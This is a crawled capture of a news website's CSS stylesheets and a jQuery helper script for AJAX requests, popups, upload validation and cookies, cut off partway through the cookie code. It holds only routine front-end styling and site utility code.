.blk_as a:last-child{ border-bottom: 0px none; }
.blk_as span{ color: #666666; font-size: 0.9166em; font-weight: normal; float: right; line-height: 1.4em; white-space: nowrap; }

/* -- */
.blkpop, .blk.blkpop { border: 0px none !important; background:transparent !important; clear: both; }
.blkpop .title_blk { text-indent: 5px; white-space: nowrap; }

.blkpop a{ max-height: 60px; margin-bottom: 15px; overflow: hidden;  line-height: 1.4; border:0 none !important; padding: 0px; 
 color: #4d4d4d; font-size: 14px; font-weight: normal; }
.blkpop a:hover{ background: #eef4f5; color: #4d4d4d; text-decoration: none; }
.blkpop  img{ width: 80px; height: 60px; float: left; margin-right: 10px;}

.pagination { display: block; text-align: center; clear: both; }
.pagination b, .pagination a{  background: #ada8a8; display: inline-block; zoom: 1; *display: inline; padding: 4px 10px; color: #fff; margin: 2px 1px; text-decoration: none; }
.pagination a { background: #002ba6; color: #fff; text-decoration: none; }
.pagination a:hover { background: #dd3a2c; color: #fff; }

#sliderwrap { width: 100%; overflow: hidden;	position: relative; margin-bottom: 20px; clear: both; border: 1px solid #d9d9d9;  }
#sliderwrap , ul#output  { width: 100%; height: 400px; }
#sliderwrap ul { position: absolute; list-style: none;	padding: 0;	margin: 0; }
ul#output { left: 0; top:0;  overflow: hidden;  background: #fff;  }
ul#tabslider { height: 100px; background: #002ba6; width: 100%; 
bottom: 0px; left: 0; z-index: 2; /* overflow: hidden; */   }
ul#tabslider li { font-size: 12px; width: 20%; float: left; position: relative; height: 100%; border-right: 1px solid #ff6343; }
ul#tabslider li:last-child{ border-right: 0px none; }
ul#tabslider li img { 
width: 120px; height: 80px;  top: -50px; left: 4px; 
 display: block; border: none; float: none; border: 3px solid #fff; position: relative;
box-shadow: 3px 3px 0px 0px rgba(232, 47, 22, 0.5);
}
ul#tabslider li span { display: block; margin-top: -40px; max-height: 46px; overflow: hidden; font-size: 12px; line-height: 1.4; }
ul#tabslider li a { border-right: 1px solid transparent; color: #fff; text-decoration: none; font-weight: bold;	display: block; height: 100%; padding: 5px 10px; outline: none; line-height: 1.4; }
ul#tabslider li a:hover { text-decoration: none; }
ul#tabslider li a.current { background: #e82f16;  }
ul#tabslider li a.current:hover { text-decoration: none;	 }
ul#output li { width: 100%; height: 100%; overflow: hidden;  }
ul#output li img { height: auto; min-height: 100%; width: 100%; }
ul#output li  span{ padding: 5px 10px; background: #002ba6; color: #fff; position: absolute; top: 45%; left: 20px;  font-size: 18px; max-width: 95%; overflow: hidden; max-height: 29px;
box-shadow: 3px 3px 0px 0px rgba(255, 99, 67, 0.5);
}

/* span.tablispan {    background:transparent url("tabli_arrow.png?v=1") no-repeat 0 0 ;    display: block;  width: 18px; height: 60px;   right: -18px; position: absolute; top: 0; visibility: hidden;}
a.current span.tablispan  { visibility: visible; } */


.masart.artbig , .artbig { height: 290px; }
.masart .artful {
 color: #807e7e; height: 50px; font-size: 12px; font-weight: normal;
 width: 100%; padding: 0 10px; margin: 8px 0 0; overflow: hidden; text-overflow: ellipsis; line-height: 1.4; display: block;
}



--- FILE ---
content_type: text/css
request_url: https://interestan.com/style.css?ca2148a59d50cd66ef2e254aed36f08d
body_size: 3716
content:

html,body{height:100%}
*, body{ /* font-family22: 'Roboto', sans-serif; */ }
body{  color: #4d4d4d; background-color: #f9f9f9; margin:0;padding:0;
font:15px Arial, sans-serif; }
h1 {font-size: 20px; }
html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset{margin:0;padding:0}
h1,h2,h3,h4,h5,h6,pre,code,address,caption,cite,code,table,font{font-size:1em;font-style:normal;font-weight:400}
h1,h2,h3,h4,h5,h6{ /*font-family:Arial,sans-serif; */ margin:0 0 .2em;line-height:1.1em}
h1{font-size:20px;font-weight:400}
h2{font-size:14px;font-weight:700;line-height:18px}
h3{font-size:1em;font-weight:700;line-height:18px}
h4{font-size:10px;font-weight:700;line-height:18px}
input,textarea,select{font-size:1em;font-family:Arial,sans-serif;border:1px solid #868686;padding:2px;color:#1f1f1f}
input[type=submit],input[type=button],.submit{background:#1591d1;border:1px solid #1f58a3;color:#fff;padding:3px 6px;border-radius:3px}
a.submit{color:#fff;text-decoration:none}
p{padding:0;margin:0}
#wrap {  }

header, footer { position: relative; z-index: 10; width: 100%; }
header a, header a:hover{ color: #777; }
footer { padding: 10px 8px; color: #fff; background: #002ba6; border-top: 2px solid #1042d4;  }
footer a, footer a:hover{ color: #FFEB3B; }
footer .logo{  margin-right: 30px; }
.footlinks { margin-left: 200px; margin-top: -5px; }
.footlinks a{ margin-right: 10px; margin-bottom: 10px; font-size: 14px; }
header { top: 0px; z-index: 10; width: 100%;    }
#cats { background: #1144d6; color: #ff6343; overflow: hidden; height: auto; width: 100%; display: block; position: static;
}

#header, header {  background: #002ba6;  }

#header { min-height: 60px; width: 100%;  padding: 10px 8px;  padding-bottom: 5px;  }

#bannertop { width: 100%; max-width: 1000px; margin: 0px auto; }

@media (min-width: 1010px) {  .container { width: 1010px;  } }

#maincentr{ padding-top: 15px; padding-bottom: 15px; clear: both; min-height: 700px; }
.centerblok { width: 725px; max-width: 725px; overflow: hidden; float: left; clear: left; }
#rightmenu { width: 240px; float: right; margin-left: 15px; /* background: #bfb; */ }
a { color: #292c61; }
a:hover{ color: #292c61; text-decoration: underline; }
.valyutas { display: inline-block; float: left; margin-left: 5%; max-width: 50%; overflow: hidden; margin-top: 10px; }
.valyutas a, .valyutas a:hover { padding: 2px 10px; }
.valyutas i { font-style: normal; font-weight: bold; }
.valyutas em{ font-style: normal; color: green; }
.valyutas .emdown { font-style: normal; color: red; }
.valyutas span{ margin-right: 10px; font-size: 13px; }
.valyutas .valyuta_head  i{ font-style: normal; color: #dceb5d !important; }
#valyutaicon { display: none; float: right; margin-left: 10px; margin-top: 5px; }

.foottexta { color: #f9f9f9; margin: 10px 0px; }

#topbanners { max-height: 100px; width: 1000px; max-width: 100%; overflow: hidden; margin:0px auto;  }
#topbanners iframe { max-width: 100%; }

.mylogbutton { margin-left: 30%; }

@media (min-width: 1030px) { #ulcats { margin-left: -15px; } }

#ulcats li { display: block; float: left; padding: 0px 1%; font-weight: 600; }
#ulcats li a{  text-transform: uppercase; color: #fff; font-size: 13px; font-weight: normal; display: block; padding: 13px 6px; }
#ulcats li:hover, #ulcats li.liactive{  background: #5664e7;  }
#ulcats li a:hover, #ulcats li.liactive a{  text-decoration: none;  }
#ulcats li.homeico { background: #f4f4f4 url('images/homeico.png') center center no-repeat; text-indent: -9000px; }
#ulcats li.homeico:hover { background-color: #e4e2e2; }
a.logo, a:hover.logo { color: #FFFFFF; font-weight: bold; display: inline-block; float: left; font-size: 20px; text-decoration: none; overflow: hidden; max-width: 60%; }
a#bolmeler { color: #C0CBD9; font-weight: bold; float: left; font-size: 20px; text-decoration: none; padding: 0px 0px; background: transparent url('menu_ico.png') no-repeat 50% 50%; width: 40px; height: 38px; margin-right: 10px; display: none; margin-left: 10px;  }
.headerfix a#bolmeler { display: inline-block; transition:all 0.5s ease-in; }
.otherlinks { float: right; display: inline; overflow: hidden; color: #C0CBD9; }
.otherlinks a { color: #C0CBD9;font-size: 14px; margin-right: 10px; line-height: 3; }
#butsearch { display: none;  width: 40px; height: 40px; background:transparent url('searchsubm.png') no-repeat center 50%; cursor: pointer; float: right; }
#searchform { float: right; padding: 0px; margin: 0px; width: 25%; background: white; overflow: hidden; position: relative; display: inline-block; 
border-radius: 2px; margin-top: 2px; }
#inputsearch { background: #fff; width: 100%; padding: 8px 10px; text-indent: 15px; border: 0px none; outline: 0 none; text-indent: 40px; }
/* do not group these rules */

#submitsearch {
    background: transparent url(searchsubm22.png) no-repeat center center;
    border: 0 none;
    width: 25px; height: 25px; position: absolute; margin: 0px; top: 3px; left: 10px;
}
#submitsearch33:hover{ background-color: #f15f63; }
#inputsearch::-webkit-input-placeholder {  }
#inputsearch:-moz-placeholder { }
#inputsearch::-moz-placeholder {  }
#inputsearch:-ms-input-placeholder {  }



/*
a.thumb_zoom { display:block;}
a.thumb_zoom img { -webkit-transition:all 0.5s ease-in; -moz-transition:all 0.5s ease-in; -o-transition:all 0.5s ease-in; transition:all 0.5s ease-in; }
a.thumb_zoom:hover img { -webkit-transform:scale(1.2); -moz-transform:scale(1.2); -o-transform:scale(1.2); transform:scale(1.2);}
 */
 
.centerblok h1, .centerblok h2, .blk .title_blk {  color: #002ba6; border-bottom: 3px solid #002ba6;  text-transform: uppercase;
font-size: 1.2em; padding: 10px 0px; margin-bottom: 15px;  }

.centerblok h1, .centerblok h2 { text-indent: 6px;  }

.article h1, article h1 { color: #4d4d4d !important; border: 0px none  !important;   padding: 0px !important; text-transform: none !important; background: transparent !important; text-indent: 3px !important; }


.article, article { padding: 15px; padding-bottom: 25px; background: #fff; border: 1px solid #d9d9d9; border-radius: 2px; margin-bottom: 15px; font-size: 17px; line-height: 1.6; clear: both; overflow: hidden; }



.article p, article p{ margin-bottom: 10px; }
.article img , .article iframe, .article embed, article img , article iframe, article embed, article video{ display: block; width: 100% \9; max-width: 100%; /* height: auto; */ }
.datespan { display: block; color: #646464; margin-bottom: 20px; clear: both; line-height: 1.2; }

.newslister { margin-left: -7px; margin-right: -7px; display: block; clear: both; }

.masart {  width: 31.33%; margin-left: 1%; margin-right: 1%; height: 250px; 
background: #fff; font-size: 20px; position:relative;z-index:0; margin-bottom: 20px; overflow: hidden; float: left; border: 1px solid #e5e5e5; vertical-align: top;  }
.masart:hover { box-shadow: 0 3px 10px 0 rgba(0,0,0,0.2); }
.centerblok .masart{ width: 31.33%; margin-left: 1%; margin-right: 1%; }

.masart img, .masart .imgholder{  min-width: 218px; height: 100%; display: block; }
.masart .imgholder{ overflow: hidden; margin-bottom: 5px; height: 157px; }
.masart a{ color: #444444; font-family: Arial; font-size: 15px; margin-bottom: 20px; }
.masart a:hover{ text-decoration: none; }
.masart h3{ font-size: 14px; margin:0px;padding:0px 10px; overflow: hidden; max-height: 60px; line-height: 1.4; font-weight: normal; }
.masart .dttime{ display: block; color: #fff; font-size: 13px; font-weight: normal; padding: 3px 6px;  position: absolute; top: 0px; right: 0px; background: #00afc2;  }
.masart .addoncoms{ background: #eef4f5; color: #92a1a4; padding: 4px; text-indent: 5px; bottom: 0px; left: 0px; text-align: left; width: 100%;  display: block;  font-size: 12px; font-weight: normal;  position: absolute;  }
.masart .addoncoms .glyphicon{ font-size: 12px; margin-right: 15px;  margin-right: 1px;  }


/*  Carusel */
#myCarousel, .carousel-inner { height: 400px; /* overflow: hidden; */ clear: both; }
.carousel-inner .item a{ display: block; border: 3px solid blue; position: relative; }
.carousel-inner .item { }
.carousel-inner .item span { 
background: #333; color: #fff; position: absolute; bottom: 0px; left: 0px; right: 0px; z-index: 100;  display: block; font-size: 18px; line-height: 22px; padding: 15px 25px; height: 90px; 
}
.carousel-inner  { max-height: 400px; }
.carousel-control { width: 7%; }
.carousel-control .glyphicon{ font-size: 50px; width: 50px;  height: 50px; margin-top: -50px; }
.carousel{ margin-bottom: 15px;  }
.carousel-inner > .item > img,.carousel-inner > .item > a > img, .carousel-inner  .item img { width: 100%;  border: 3px solid red; z-index: 1; /* width: 100%;  max-height: 400px; */ }
.carousel-inner > .item.active.left, .carousel-inner > .item.next.left,
.carousel-inner > .item.prev.right,  .carousel-inner > .item.active, .carousel-inner > .next.left,
.carousel-inner > .prev.right, .carousel-inner > .active.left , .carousel-inner > .active.right, .carousel-control.left { float: none !important; }
.carousel-indicators { top: 10px; right: 10px; }
.carousel-indicators li { background: #ebebeb; border: 0px none; width: 11px; height: 11px; }
.carousel-indicators .active { background: #ffa615;  border: 0px none;}



/*.masart .dttime{ display: block; color: #fff; font-size: 13px; font-weight: normal; position: absolute; top: 0px; right: 0px;  padding: 4px 5px; borderbackground-color: rgb(153, 153, 153);background-color: rgba(153, 153, 153, 0.6);}
*//*.out4 { margin-left: 0; }
.out4 .masart{ width: 23.6%; margin-left: 0.7%; margin-right: 0.7%; }
*/

.colsinner3 { height: 100px; background: #bbd; transition: all 0.2s ease-in-out 0s; }
a#scrollToTop{ 	width:40px; height: 40px; text-align:center; text-decoration: none; display:none;	position:fixed;	bottom: 20px; right: 5%; /* margin-right: -600px; */ background:transparent url('scrolltop.png') no-repeat; z-index: 1000; }
a#scrollToTop:hover{ text-decoration:none; }
#moreload { background: #cfcfcf; border: 1px solid #babcbc; color: #333; display: block; clear: both; width: 200px; max-width: 100%; margin: 0 auto; overflow: hidden; padding: 2px; text-align: center; margin-bottom: 15px; cursor: pointer; text-decoration: none;background: #eeeeee;background: -moz-linear-gradient(top, #eeeeee 0%, #cccccc 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eeeeee), color-stop(100%,#cccccc));background: -webkit-linear-gradient(top, #eeeeee 0%,#cccccc 100%);background: -o-linear-gradient(top, #eeeeee 0%,#cccccc 100%);background: -ms-linear-gradient(top, #eeeeee 0%,#cccccc 100%);background: linear-gradient(to bottom, #eeeeee 0%,#cccccc 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 );}
.moreload_active { color: red; }
@media (max-width: 970px) { 

}
@media (min-width: 768px) and (max-width: 970px) { 
.centerblok .masart{ width: 47%; }
img, embed, iframe, audio, video {max-width: 100%; width: 100% \9; }
#ulcats li a{ padding-left: 3px; padding-right: 3px; font-size: 12px; }
.container { width: 100%; }
.out4 .masart{ width: 31.93%; }
a#bolmeler { display: block !important; position: static; float: right; height: 30px; width: 21px !important; text-indent: 200px; overflow: hidden; margin: 0px; margin-left: 15px; background-color: transparent;  background-position: center center; padding: 10px 17px; border-radius: 6px; }
}


@media (max-width: 767px) {
#wrap {  }
header  { }
#bannertop { overflow: hidden; max-height: 100px; }
.navi { min-height: auto; }
#searchform { width: 100% !important; float: right; display: none; /* display: block; */ margin-top: 5px; }
#butsearch, #valyutaicon { display: block !important; }
#submitsearch { }
a#bolmeler { display: block !important; margin-right: 0px; }
header .container { margin-left: -10px; margin-right: -10px; }
footer .logo{ display: block !important; float: none !important; margin-bottom: 5px; }
.otherlinks { display: none; width: 0; }
#cats { display: none; }
.centerblok { margin-left: 0px;  margin-right: 0px; }

#ulcats li { float: none; font-weight: normal; }
#ulcats li a{ padding: 8px 10px; }
#ulcats li.homeico { display: none;  background: #f4f4f4 url('images/homeico.png') 2px center no-repeat; text-indent: 30px; }
#maincentr {  }
.article, article { }
.centerblok .masart, .masart, .out4 .masart{ display:block; width: 48% !important;  max-width: 48% !important; margin-left: 1%; margin-right: 1%; }
.centerblok { width: 100%; float: none; clear: both; }
#rightmenu { width: 100%; float: none; padding-left: 0px; margin-left: 0px; clear: both; }
.container { padding-left: 10px; padding-right: 10px;}
.out4, .out3{ margin-left:0}
img, embed, iframe, audio, video {max-width: 100%; width: 100% \9; }

.footlinks { margin-left: 10px; margin-top: -5px; }

.newslister { margin-left: -3px !important; margin-right: -3px !important; }

.mylogbutton  {
	float: right; margin-left: 0%;
}
.mylogbutton button i, .mylogbutton button .caret {
	display: none!important
}

.mylogbutton .btn-default, .mylogbutton .btn{
	background: transparent; border: 0px none;  font-size: 20px; box-shadow: inset 0 0px 0 rgba(255,255,255,0);
}
.mylogbutton .btn-lg{
	padding: 5px 0px;
}
	

#sliderwrap { height: auto !important; overflow: visible !important;	}
ul#output { display: none !important; }
ul#tabslider { width: 100% !important;  height: auto !important; clear: both; position: static !important; background: #f7f4f4; }
ul#tabslider li { width: 100% !important; float: none !important; position: static !important; height: 70px !important; border-right: 0px  none !important; border-bottom: 1px solid #d9d9d9; clear: both; }
ul#tabslider li img { display2: inline-block !important; width: 80px !important; height: 60px !important; float: left !important; border: 3px solid #fff; position: static !important; margin-right: 10px; box-shadow: 0px 0px 0px 0px rgba(0,0,0, 0); }
ul#tabslider li span { display2: inline-block !important; margin-top: 5px !important; }
ul#tabslider li a { clear: both; color: #333; }
ul#tabslider li a.current { background: #e8dee2;  }
}

.centerblok:before, .centerblok:after, .article:before, .article:after, article:before, article:after, #maincentr:before, #maincentr:after, footer:before, footer:after , header:before, header:after{ display: table; content: " "; }
.centerblok:after, .article:after, article:after, #maincentr:after, footer:after, header:after { clear: both; }
.fbicon { display: block; float: right; background:transparent url('fbicon.png'); width: 30px; height: 30px; }

.fbouterfix { display: block; overflow: hidden; width: 60px; height: 20px; line-height: 1;  }

.textcenter { text-align: center; }


.opacity0 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; }

.opacity1 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; -moz-opacity: 1; -khtml-opacity: 1;}

.topfbicon { float: right; border: 2px solid #fff; border-radius: 3px; height: 25px; margin-top: 5px; }



.myimages{background:transparent url('myimages.png'); }
.vv_up{background-position:0 -5px;width:15px;height:16px;display:inline-block; }
.flag_USD{background-position:0 -64px;width:16px;height:16px;display:block;float:left;margin-right:3px}

.bannerklass , .bannerklass a { line-height: 1.1 !important; }
.bannerklass {  clear: both; }
.fbnewsout { margin-bottom: 5px; }
.margin-bottom { margin-bottom: 5px; }
.margin-top { margin-top: 5px; }


--- FILE ---
content_type: application/javascript
request_url: https://interestan.com/aimages/global_func.js?ca2148a59d50cd66ef2e254aed36f08d
body_size: 7861
content:
/* 11036 */
var consoleloge = 1; 
if (!window.console) {window.console = {};window.console.log = function(){};consoleloge=0; }

function Loadout(obj_id, oprint) {
	urlquery = 'm=general&act=bbcode&mesg='+encodeURIComponent($('#'+obj_id).val());
	$('#'+oprint).fadeIn();
	ajaxget(oprint, urlquery, 'POST');
}

var this_domen = window.location.hostname; this_domen = this_domen.replace("www.", "");

function ajaxget(obj_id, urlquery, rtype, ajaxmesg) {
if(rtype == null || rtype == undefined) rtype = 'GET';
if(ajaxmesg == null || ajaxmesg == undefined) ajaxmesg = '';
rndval = new Date().getTime();

urlajax = 'ajax.php';
if(urlquery.indexOf("?") > -1) { 
var pathArray = urlquery.split( '?' );
urlajax = pathArray[0];
urlquery = pathArray[1];
}

$.ajax({type: rtype, cache: false, url: urlajax, data: urlquery, success: function(msg){ 
$('#'+obj_id).html(msg); 
if(ajaxmesg != '') showloading(ajaxmesg);
} });
}


function showloading(message, delaysecs) {
var binformer = $("#informer");
if(binformer.length < 1) { $("body").append('<div id="informer"></div>'); var binformer = $("#informer"); }
	if ( message ){ binformer.html(message);}
	/* Center for	
	var setX = ( $(window).width()  - $("#informer").width()  ) / 2;
	var setY = ( $(window).height() - $("#informer").height() ) / 2;
	$("#informer").css( {	left : setX + "px", top : setY + "px",position : 'fixed',	zIndex : '99'});
	*/
	if(delaysecs == null || delaysecs == undefined) delaysecs = 2000;
	delaysecs = parseInt(delaysecs);
	binformer.fadeIn("slow").delay(delaysecs).fadeOut('slow');
};

function HideLoading() {
	$("#informer").fadeOut('slow');
};


function confirmDelete(url, message, title) {
	if(message == null || message == 'undefined' || message == '') var message = '100% ?';
	if(title == null || title == 'undefined') var title = 'Qeyd!';
	
	if (typeof jQuery.ui != 'undefined') {
		$("#mypopup").remove();
		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/><br/><input type='button' class='submit' value='OK' onclick=\"document.location.href='" + url +"';\" style='cursor: pointer;' /></div>");
		$('#mypopup').dialog({ autoOpen: true, width: 200,resizable:false });
		return;
	}
	
var agree=confirm(message);
if (agree) document.location=url;
}

function showhide(el) {
if(typeof el == 'string') {
var el = document.getElementById(el);
}
el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function getcontent (getid) {
for(var i=1; i <= element_count; i++) {
document.getElementById('dpart_'+i).className = 'hidden';
}

document.getElementById('dpart_'+getid).className = '';
}

function getclick (getid) {
currentobyekt = getid;

for(var i=1; i <= element_count; i++) {
document.getElementById('dnmkmenyu_'+i).className = 'dnmkmenu';
}

document.getElementById('dnmkmenyu_'+getid).className = 'dnmkmenu_click';
getcontent(getid);
}

function dnmkmouseout (obyekt) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu';
getcontent (currentobyekt);
}

function dnmkmouseover (obyekt, this_id) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu_over';
getcontent (this_id);
}


function PopupCenter(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
if(!title || title == 'undefined') var title = 'Window';

var windowWidth = $(window).width();
if((windowWidth - 20) < w) w = windowWidth - 20;

	if (typeof jQuery.ui != 'undefined') {
		w = parseInt(w); h = parseInt(h);
		w2 = w + 20; h2= h + 30;
		$("#mypopup").remove();
		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'><iframe src=\""+pageURL+"\"  scrolling=\"auto\" class=\"popupiframe\" frameborder=\"0\" style=\"border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:"+h+"px;\" /></div>");
		$('#mypopup').dialog({ autoOpen: true, width: w2 });
		return;
	}

PopupCenter22(pageURL, title, w, h);
}

function PopupCenter22(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
var left = (screen.width/2)-(w/2); 
var top = (screen.height/2)-(h/2); 

var windowWidth = $(window).width();
if((windowWidth - 20) < w) w = windowWidth - 20;

var targetWin = window.open (pageURL, targetWin, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
targetWin.focus();
}



function checkfile(obj, formats) {
	var val = obj.value.toLowerCase();
	if(!val) {  obj.style.backgroundColor ='white'; return; }
	var ext = "";
	if (val.lastIndexOf(".") > 0) { ext = val.substring(val.lastIndexOf(".") + 1, val.length); }
	if(!ext) { obj.style.backgroundColor ='pink'; return false; }
	if(!formats) formats = "jpg,gif,png";
	formats = formats.toLowerCase();
	formats = formats.replace(" ", "");
	var arrF = formats.split(",");
	var is_var = 0;
	for(var i = 0; i < arrF.length; i++) { 
		if(arrF[i] == ext) { is_var = 1; break; }
	}
	
	if(is_var) { obj.style.backgroundColor ='white'; return true; }
	else  { obj.style.backgroundColor ='pink'; return false; }
}


$(document).ready(function() {
	
	if(!getcookie('_jisevet') && !document.getElementById('nojisevet')) {
	var jisevet = 0;	
	$(document).on("click mousemove touchstart" ,function () {
		if(jisevet) return; jisevet = 1;
		setcookie("_jisevet", Math.floor(1*new Date() / 1000) , 1056400);
		$(document).off('click mousemove touchstart');
	}); }
	
  $("select[name=pid]").change(function () {
  		var this_val = parseInt($(this).val());
  		if(this_val != "0") {
  			parentform = $(this).parents("form");
  			pidchild = $("select[name=pidchild], #pidchild", parentform);
  			
			if (this_val != 0) { pidchild.html(""); pidchild.load("pidchilds.php?pid="+this_val); }
			else { pidchild.html("<option value=\"0\"></option>"); }
  		}
  });

	var jsadmintable2 = $(".table").find("tr");
	if(jsadmintable2.length > 0) {
	jsadmintable2.css("background-color", "#fff");
    jsadmintable2.hover(function () {
        $(this).css("backgroundColor", "#e6f4f8");
      }, function () {
        $(this).css("backgroundColor", "#fff");
      }
    );
	}
	
	$(".tolower").click(function () {
	var input2 = $(this).prevAll("input, textarea").get(0);
	input2.value = input2.value.charAt(0).toUpperCase() + input2.value.slice(1).toLowerCase();
	});
	
	$('th > input:checkbox').click(function() {
	var this_main = $(this);
	var this_class = this_main.attr("class");
	if(this_class == "" || this_class == null) return;
	var is_checked = (this_main.is(":checked"))? 1:0;
	
	this_main.parents("table").find("."+this_class).each(function() {
			if(is_checked) { $(this).attr('checked','checked');
			} else { $(this).removeAttr("checked");
			}
	});  });
	
	
	
	$(".clearinput").click ( function() {	
		aaaa = $(this).parent().html();
		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
	 });

   $("input[type=file].imgcheck").change(function (){ 
   
   max_filesize = 2*1224*1024;

   $(this).css('background', '#fff');
   
   inputinfo = '#inputinfo';
   if($(inputinfo).length < 1) { $(this).after('<span id="inputinfo"></span>'); }
  
    var val = $(this).val();
	if (!val.match(/\.(?:gif|jpe?g|png)$/i)) {
		aaaa = $(this).parent().html();
		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
		$(inputinfo).html('Fayl formati icaze verilen deyil ! Olmalidir: Jpg, Gif, Png');
		$(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');
		return true;
	}
	
     var iSize = 0;
     if($.browser.msie) {
        var objFSO = new ActiveXObject("Scripting.FileSystemObject");
        var sPath = $(this)[0].value;
        var objFile = objFSO.getFile(sPath);
        var iSize = objFile.size;
        iSize = iSize;
     } else {
		iSize = ($(this)[0].files[0].size);
	 }
	  
	if(iSize > max_filesize)  {
		$(this).css('background', 'pink');
		aaaa = $(this).parent().html();
		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
		$(inputinfo).html('Faylin olchusu limiti kecib.Maksimum '+(max_filesize/1024/1024).toFixed(1)+' MB olmalidir !');
		$(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');
		return true;
	}
    
  });
	 
	 


	
$('.bigimg').click( function(event) {
    event.preventDefault();
	event.stopPropagation();
	var bigPath = $(this).attr('href');
	
	popupimage(bigPath);

});


});


function popupimage(bigPath) {
	if (typeof jQuery.ui != 'undefined') {
		posX = ($(window).width() - 600) / 2;
		d_width = 'auto';
		if(document.all) d_width = 800;

$("#bigimgdiv").remove();
$("body").append('<div id="bigimgdiv" title="Picture" style="display:none" style="width: 840px;"><span id="bigimg_hide">Loading...</span><img id="bigimage" src="" />');
$('#bigimgdiv').dialog({ autoOpen: true, width: d_width, dialogClass: "bigimg_bg", maxWidth: 850, minHeight: 200 });
		
imageTag = $('#bigimage');
imageTag.attr('src', bigPath);
imageTag.load(function(){  
	$('#bigimg_hide').hide();    
}); 
		return;
	}
	
	PopupCenter(bigPath, 'Title', '600' , '500')
}



function makefilelist(this_obj, maxfiles) {
	var input = this_obj;
	var ul = document.getElementById("ulfilelist");
	while (ul.hasChildNodes()) {
		ul.removeChild(ul.firstChild);
	}
	
	if(document.all) {
		var li = document.createElement("li");
		li.innerHTML = '<font color="red">Internet Explorer desteklemir !</font>';
		ul.appendChild(li);
	}
	
	if(!(maxfiles == null || maxfiles == undefined)) {
		maxfiles = parseInt(maxfiles);
		if(maxfiles > 0 && input.files.length > maxfiles) {
			var li = document.createElement("li");
			li.innerHTML = '<font color="red">Maximum '+maxfiles+' fayl yuklemek olar !</font>';
			ul.appendChild(li);
			this_obj.value= ''; return;
		}
	}
	
	for (var i = 0; i < input.files.length; i++) {
		var li = document.createElement("li");
		li.innerHTML = (i+1)+") "+input.files[i].name;
		ul.appendChild(li);
	}

	if(!ul.hasChildNodes()) {
		var li = document.createElement("li");
		li.innerHTML = 'Hec bir Fayl secilmeyib';
		ul.appendChild(li);
	}
}


function digitonly(obj) { 
	var thisval = new String(obj.value); 
    thisval = thisval.replace(/[^0-9]/g, ''); 
	if(isNaN(thisval) || thisval == "") thisval = 0;
	var thisval = parseInt(thisval);
	obj.value = thisval;
}

function digitfloatonly(obj) { 
	var thisval = new String(obj.value); 
    thisval = thisval.replace(/[^0-9.]/g, ''); 
	if(isNaN(thisval) || thisval == "") thisval = 0;
	var thisval = parseInt(thisval);
	obj.value = thisval;
}

function countchars(obj, maxlimit) {
if (obj.value.length > maxlimit) { 
obj.value = obj.value.substring(0, maxlimit);
} else { document.getElementById(obj.name+'_count').innerHTML = maxlimit - obj.value.length; }
}

function mytrim(x) { return x.replace(/^\s+|\s+$/gm,''); }

function alertmsg(message, title) {
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = 'Note!';
	
	if (typeof jQuery.ui != 'undefined') {
		$("#mypopup").remove();
		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/></div>");
		$('#mypopup').dialog({ autoOpen: true, width: 200,resizable:false });
		return;
	}
	
alert(message);
}


function modalmsg(message, title, msizes) {
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = '';
	if(msizes == null || msizes == 'undefined') var  msizes = ' modal-sm';
	
	if(title != "") title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';
	
	if(typeof($.fn.modal) !== 'undefined') {
		$("#myModal").remove();
		$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog '+msizes+'"><div class="modal-content">'+title+'<div class="modal-body">'+message+'</div><div style="text-align: center; padding-bottom: 10px;"><button type="button" class="btn btn-default" data-dismiss="modal">OK</button></div></div></div></div>');
		$('#myModal').modal('show');
		return;
	}
	
alert(message);
}


$(document).ready(function() {
var windowOpen7;
$("[rel=sharepopup]").click(function(e){ e.preventDefault(); var url= $(this).attr("href"); var title= $(this).text(); var w = 580; var left = (screen.width/2)-(w/2);
if ( 'undefined' !== typeof windowOpen7 ){ windowOpen7.close();}
windowOpen7 = window.open('https://www.facebook.com/sharer/sharer.php?u='+url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no,resizable=1,width='+w+',height=450, top=0, left='+left );
}); });

var docCookies = {
  getItem: function (sKey) {
    if (!sKey) { return null; }
    return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
  },
  setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }
